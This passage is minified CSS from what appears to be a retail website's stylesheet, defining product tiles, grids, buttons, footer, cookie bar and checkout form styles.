.3s}.b-sortby__item:after{content:"";position:absolute;width:.625rem;height:.625rem;top:50%;left:.375rem;background-color:#0c0c0c;border-radius:50%;opacity:0;transform:translateY(-50%)}.b-sortby__item:hover:after{background-color:#003da5}.b-sortby__item:hover:before{border-color:#003da5}.b-sortby__item:hover:after,.b-sortby__item_active:after{opacity:1}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-subcategory-nav{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:center;border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;height:4.375rem}.b-subcategory-nav__wrapper{margin:0}.b-subcategory-nav__list{width:100%}.b-subcategory-nav__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:1px;text-transform:uppercase}.b-subcategory-nav__link:active,.b-subcategory-nav__link:link,.b-subcategory-nav__link:visited{color:#003da5;text-decoration:none}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 